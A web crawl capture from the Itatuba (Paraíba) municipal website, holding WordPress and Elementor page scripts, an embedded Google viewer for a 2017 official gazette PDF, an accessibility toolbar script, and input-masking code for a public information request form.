<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9635a46005"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":140507,"title":"DIARIO%20-%20N%C2%BA311%2F2017%20-%20Prefeitura%20Municipal%20de%20Itatuba%20-%20PB","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend/modules/calendar.js?ver=3.8.3" id="jet-engine-calendar-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend/modules/jet-smart-filters.js?ver=3.8.3" id="jet-engine-jet-smart-filters-compatibility-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/publicacoes-oficiais/diario-no311-2017/?nocache=1769521855","restNonce":"a1b3c3e4f5","hoverActionTimeout":"400","post_id":"140507","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend/frontend.js?ver=3.8.3" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"390f2144c1","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 10:50:56 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/viewer?url=https%3A%2F%2Fcdn.itatuba.pb.gov.br%2Fwp-content%2Fuploads%2F2023%2F01%2FDIARIO-OFICIOAL-311-2017.pdf&embedded=true
body_size: 2313
content:
<!DOCTYPE html><html lang="en" dir="ltr"><head><title>DIARIO-OFICIOAL-311-2017.pdf</title><link rel="stylesheet" type="text/css" href="//www.gstatic.com/_/apps-viewer/_/ss/k=apps-viewer.standalone.a19uUV4v8Lc.L.W.O/am=AAQD/d=0/rs=AC2dHMKIcHC-ZI7sbGRsdy-Tqv76hgg_tw" nonce="w2D8gdak7OM_qdQhOLVxpA"/></head><body><div class="ndfHFb-c4YZDc ndfHFb-c4YZDc-AHmuwe-Hr88gd-OWB6Me dif24c vhoiae LgGVmb bvmRsc ndfHFb-c4YZDc-TSZdd ndfHFb-c4YZDc-TJEFFc ndfHFb-c4YZDc-vyDMJf-aZ2wEe ndfHFb-c4YZDc-i5oIFb ndfHFb-c4YZDc-uoC0bf ndfHFb-c4YZDc-e1YmVc" aria-label="Showing viewer."><div class="ndfHFb-c4YZDc-zTETae"></div><div class="ndfHFb-c4YZDc-JNEHMb"></div><div class="ndfHFb-c4YZDc-K9a4Re"><div class="ndfHFb-c4YZDc-E7ORLb-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Previous"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-tJiF1e-LgbsSe ndfHFb-c4YZDc-LgbsSe-OWB6Me" aria-label="Next"><div class="ndfHFb-c4YZDc-DH6Rkf-AHe6Kc"><div class="ndfHFb-c4YZDc-Bz112c ndfHFb-c4YZDc-DH6Rkf-Bz112c"></div></div></div><div class="ndfHFb-c4YZDc-q77wGc"></div><div class="ndfHFb-c4YZDc-K9a4Re-nKQ6qf ndfHFb-c4YZDc-TvD9Pc-qnnXGd" role="main"><div class="ndfHFb-c4YZDc-EglORb-ge6pde ndfHFb-c4YZDc-K9a4Re-ge6pde-Ne3sFf" role="status" tabindex="-1" aria-label="Loading"><div class="ndfHFb-c4YZDc-EglORb-ge6pde-RJLb9c ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae"><div class="ndfHFb-aZ2wEe" dir="ltr"><div class="ndfHFb-vyDMJf-aZ2wEe auswjd"><div class="aZ2wEe-pbTTYe aZ2wEe-v3pZbf"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-oq6NAc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-gS7Ybc"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div><div class="aZ2wEe-pbTTYe aZ2wEe-nllRtd"><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-LK5yu"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-pehrl-TpMipd"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div><div class="aZ2wEe-LkdAo-e9ayKc aZ2wEe-qwU8Me"><div class="aZ2wEe-LkdAo aZ2wEe-hj4D6d"></div></div></div></div></div></div><span class="ndfHFb-c4YZDc-EglORb-ge6pde-fmcmS ndfHFb-c4YZDc-AHmuwe-wcotoc-zTETae" aria-hidden="true">Loading&hellip;</span></div><div class="ndfHFb-c4YZDc-ujibv-nUpftc"><img class="ndfHFb-c4YZDc-ujibv-JUCs7e" src="/viewerng/thumb?ds=[base64]&amp;ck=lantern&amp;dsmi=unknown&amp;authuser&amp;w=800&amp;webp=true&amp;p=proj"/></div></div></div></div><script nonce="mIrvefG35tQTBDwq5hjM-g">/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
function c(a,e,f){a._preloadFailed||a.complete&&a.naturalWidth===void 0?f():a.complete&&a.naturalWidth?e():(a.addEventListener("load",function(){e()},!1),a.addEventListener("error",function(){f()},!1))}
for(var d=function(a,e,f){function k(){b.style.display="none"}var g=document.body.getElementsByClassName(a)[0],b;g&&(b=g.getElementsByClassName(f)[0])&&(b._preloadStartTime=Date.now(),b.onerror=function(){this._preloadFailed=!0},c(b,function(){b.naturalWidth<800?k():(b._preloadEndTime||(b._preloadEndTime=Date.now()),e&&(g.getElementsByClassName(e)[0].style.display="none"))},k))},h=["_initStaticViewer"],l=this||self,m;h.length&&(m=h.shift());)h.length||d===void 0?l=l[m]&&l[m]!==Object.prototype[m]?
l[m]:l[m]={}:l[m]=d;
</script><script nonce="mIrvefG35tQTBDwq5hjM-g">_initStaticViewer('ndfHFb-c4YZDc-K9a4Re-nKQ6qf','ndfHFb-c4YZDc-EglORb-ge6pde','ndfHFb-c4YZDc-ujibv-JUCs7e')</script><script type="text/javascript" charset="UTF-8" src="//www.gstatic.com/_/apps-viewer/_/js/k=apps-viewer.standalone.en_US.9nRonO-V0-4.O/am=AAQD/d=1/rs=AC2dHMKnt8tvTU9Ko8XzJegE5HqvJ6d4IA/m=main" nonce="mIrvefG35tQTBDwq5hjM-g"></script><script type="text/javascript" src="https://apis.google.com/js/client.js" nonce="mIrvefG35tQTBDwq5hjM-g"></script><script type="text/javascript" nonce="mIrvefG35tQTBDwq5hjM-g">_init([["0",null,null,null,null,2,null,null,null,null,0,[1],null,null,null,"https://drive.google.com",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,[[],12,1,1],null,null,null,null,[null,null,null,null,"https://accounts.google.com/ServiceLogin?passive\u003d1209600\u0026continue\u003dhttps://docs.google.com/viewer?url%3Dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf%26embedded%3Dtrue\u0026hl\u003den-US\u0026followup\u003dhttps://docs.google.com/viewer?url%3Dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf%26embedded%3Dtrue",null,null,null,0],null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,0,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,1],[null,"DIARIO-OFICIOAL-311-2017.pdf","/viewerng/thumb?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026w\u003d800\u0026webp\u003dtrue\u0026p\u003dproj",null,null,null,null,null,null,"/viewerng/upload?ds\[base64]\u0026ck\u003dlantern\u0026dsmi\u003dunknown\u0026authuser\u0026p\u003dproj",null,"application/pdf",null,null,1,null,"/viewerng/viewer?url\u003dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf",null,"https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf",null,null,0,null,null,null,null,null,"/viewerng/standalone/refresh?url\u003dhttps://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/01/DIARIO-OFICIOAL-311-2017.pdf\u0026embedded\u003dtrue",[null,null,"meta?id\u003dACFrOgCbhfEIFhZrYeFqEz2tf4YR63CTs2HsilFCriL9rAB16IxYxi6lZPRUvrs-Un2nHbiOT0yUCGpaNTvjpJhPSg5_K2ZsgSQz1BtzfjdpWeNkrDeh-wHyYE6mYNUK0maKJkSU0ZWhZ9m0JDm2","img?id\u003dACFrOgCbhfEIFhZrYeFqEz2tf4YR63CTs2HsilFCriL9rAB16IxYxi6lZPRUvrs-Un2nHbiOT0yUCGpaNTvjpJhPSg5_K2ZsgSQz1BtzfjdpWeNkrDeh-wHyYE6mYNUK0maKJkSU0ZWhZ9m0JDm2","press?id\u003dACFrOgCbhfEIFhZrYeFqEz2tf4YR63CTs2HsilFCriL9rAB16IxYxi6lZPRUvrs-Un2nHbiOT0yUCGpaNTvjpJhPSg5_K2ZsgSQz1BtzfjdpWeNkrDeh-wHyYE6mYNUK0maKJkSU0ZWhZ9m0JDm2","status?id\u003dACFrOgCbhfEIFhZrYeFqEz2tf4YR63CTs2HsilFCriL9rAB16IxYxi6lZPRUvrs-Un2nHbiOT0yUCGpaNTvjpJhPSg5_K2ZsgSQz1BtzfjdpWeNkrDeh-wHyYE6mYNUK0maKJkSU0ZWhZ9m0JDm2","https://doc-14-bk-apps-viewer.googleusercontent.com/viewer/secure/pdf/3nb9bdfcv3e2h2k1cmql0ee9cvc5lole/mfvjhvlk88989ip6ugf3gh992spdp7qq/1769521800000/lantern/*/ACFrOgCbhfEIFhZrYeFqEz2tf4YR63CTs2HsilFCriL9rAB16IxYxi6lZPRUvrs-Un2nHbiOT0yUCGpaNTvjpJhPSg5_K2ZsgSQz1BtzfjdpWeNkrDeh-wHyYE6mYNUK0maKJkSU0ZWhZ9m0JDm2",null,"presspage?id\u003dACFrOgCbhfEIFhZrYeFqEz2tf4YR63CTs2HsilFCriL9rAB16IxYxi6lZPRUvrs-Un2nHbiOT0yUCGpaNTvjpJhPSg5_K2ZsgSQz1BtzfjdpWeNkrDeh-wHyYE6mYNUK0maKJkSU0ZWhZ9m0JDm2"],null,null,null,"pdf"],"","",2]);</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/assets/js/accessibility.js?ver=6.9
body_size: 179
content:

const govdAccessibility = {
    toolbarVisible: false,
    fontSizeLevel: 1,

    toggleToolbar() {
        const toolbar = document.getElementById('govd-accessibility-toolbar');
        this.toolbarVisible = !this.toolbarVisible;
        toolbar.style.display = this.toolbarVisible ? 'block' : 'none';
    },

    increaseFont() {
        if (this.fontSizeLevel < 3) {
            this.fontSizeLevel++;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    decreaseFont() {
        if (this.fontSizeLevel > 1) {
            this.fontSizeLevel--;
            this.applyFontSize();
            localStorage.setItem('govd-font-size', this.fontSizeLevel);
        }
    },

    applyFontSize() {
        const levels = {
            1: '100%',
            2: '125%',
            3: '150%'
        };
        document.body.style.fontSize = levels[this.fontSizeLevel];
    },

    toggleContrast() {
        const state = document.body.classList.toggle('high-contrast');
        localStorage.setItem('govd-contrast', state);
    },

    toggleGrayscale() {
        const state = document.body.classList.toggle('grayscale');
        localStorage.setItem('govd-grayscale', state);
    },

    toggleUnderline() {
        const state = document.body.classList.toggle('underline-links');
        localStorage.setItem('govd-underline', state);
    },

    toggleLineHeight() {
        const state = document.body.classList.toggle('line-height');
        localStorage.setItem('govd-lineheight', state);
    },

    resetPreferences() {
        localStorage.removeItem('govd-font-size');
        localStorage.removeItem('govd-contrast');
        localStorage.removeItem('govd-grayscale');
        localStorage.removeItem('govd-underline');
        localStorage.removeItem('govd-lineheight');

        document.body.style.fontSize = '';
        document.body.classList.remove('high-contrast', 'grayscale', 'underline-links', 'line-height');
        this.fontSizeLevel = 1;
    },

    loadPreferences() {
        const storedFontSize = localStorage.getItem('govd-font-size');
        if (storedFontSize) {
            this.fontSizeLevel = parseInt(storedFontSize);
            this.applyFontSize();
        }

        if (localStorage.getItem('govd-contrast') === 'true') {
            document.body.classList.add('high-contrast');
        }
        if (localStorage.getItem('govd-grayscale') === 'true') {
            document.body.classList.add('grayscale');
        }
        if (localStorage.getItem('govd-underline') === 'true') {
            document.body.classList.add('underline-links');
        }
        if (localStorage.getItem('govd-lineheight') === 'true') {
            document.body.classList.add('line-height');
        }
    }
};

document.addEventListener('DOMContentLoaded', () => {
    const toolbar = document.getElementById('govd-accessibility-toolbar');
    if (toolbar) {
        toolbar.style.display = 'none';
    }
    govdAccessibility.loadPreferences();
});


--- FILE ---
content_type: application/x-javascript
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/js/public.js?ver=1.0.0
body_size: -208
content:
/**
 * e-SIC Public JavaScript
 */

(function($) {
    'use strict';
    
    $(document).ready(function() {
        
        // Document mask (CPF/CNPJ)
        $('#esic-documento').on('input', function() {
            var value = $(this).val().replace(/\D/g, '');
            
            if (value.length <= 11) {
                // CPF mask: 000.000.000-00
                value = value.replace(/(\d{3})(\d)/, '$1.$2');
                value = value.replace(/(\d{3})(\d)/, '$1.$2');
                value = value.replace(/(\d{3})(\d{1,2})$/, '$1-$2');
            } else {
                // CNPJ mask: 00.000.000/0000-00
                value = value.replace(/^(\d{2})(\d)/, '$1.$2');
                value = value.replace(/^(\d{2})\.(\d{3})(\d)/, '$1.$2.$3');
                value = value.replace(/\.(\d{3})(\d)/, '.$1/$2');
                value = value.replace(/(\d{4})(\d)/, '$1-$2');
            }
            
            $(this).val(value);
        });
        
        // Phone mask
        $('#esic-telefone').on('input', function() {
            var value = $(this).val().replace(/\D/g, '');
            
            if (value.length <= 10) {
                // (00) 0000-0000
                value = value.replace(/^(\d{2})(\d)/, '($1) $2');
                value = value.replace(/(\d{4})(\d)/, '$1-$2');
            } else {
                // (00) 00000-0000
                value = value.replace(/^(\d{2})(\d)/, '($1) $2');
                value = value.replace(/(\d{5})(\d)/, '$1-$2');
            }
            
            $(this).val(value);
        });
        
        // Protocol mask (numbers only)
        $('#esic-track-protocol').on('input', function() {
            var value = $(this).val().replace(/\D/g, '');
            $(this).val(value);
        });
        
    });
    
})(jQuery);
